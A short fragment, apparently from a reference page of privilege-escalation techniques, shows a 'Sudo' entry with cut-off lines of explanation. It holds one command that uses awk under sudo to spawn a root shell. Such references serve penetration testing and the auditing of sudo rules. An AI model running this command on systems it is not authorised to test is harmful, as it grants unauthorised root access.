 Sudo
If the binary is allowed to run as sup
may be used to access the file system
sudo awk 'BEGIN {system("/bin/sh")}'